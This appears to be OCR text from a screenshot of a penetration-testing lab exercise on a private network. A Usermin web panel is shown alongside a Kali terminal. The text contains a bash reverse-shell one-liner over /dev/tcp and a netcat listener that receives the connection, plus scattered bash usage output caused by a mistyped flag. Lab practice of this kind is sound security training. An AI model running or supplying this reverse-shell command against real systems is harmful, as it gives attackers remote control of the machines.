 192.168.127.129:20000/cron/?xnavigation=1
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
[cyber@breakout ~]$ command bash -I >& /dev/tcp/192.168.127.132/5555 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/192.168.127.132/5555: Connection refused
[cyber@breakout ~]$ command bash -I >& /dev/tcp/192.168.127.132/5555 0>&1
[cyber@breakout ~]$
Search
Usermin
Tools
Custom Commands
Disk Quotas
File Manager
HTTP Tunnel
Java File Manager
MIME Type Programs
Mount Filesystems
Plan File
Scheduled Commands
Scheduled Cron Jobs
System Documentation
Mail
Login
Applications
Account Information
cyber
Schedul
Find Cron jobs matching
Search
You do not have any cron jobs yet.
Create a new scheduled cron job Create a new environment variable
root@kali: ~
Session Actions Edit View Help
--dump-strings
--help
--init-file
--login
--noediting
--noprofile
--norc
--posix
--pretty-print
--rcfile
--restricted
--verbose
--version
Shell options:
-ilrsD or -c command or -O shopt_option (invocation only)
-abefhkmnptuvxBCHP or -o option
┌──(root㉿kali)-[~]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.127.132] from (UNKNOWN) [192.168.127.129] 46158
bash: -I: invalid option
Usage: bash [GNU long option] [option] ...
bash [GNU long option] [option] script-file ...
GNU long options:
--debug
--debugger
--dump-po-strings
--dump-strings
--help
--init-file
--login
--noediting
--noprofile
--norc
--posix
--pretty-print
--rcfile
--restricted
--verbose
--version
Shell options:
-ilrsD or -c command or -O shopt_option (invocation only)
-abefhkmnptuvxBCHP or -o option
┌──(root㉿kali)-[~]
└─#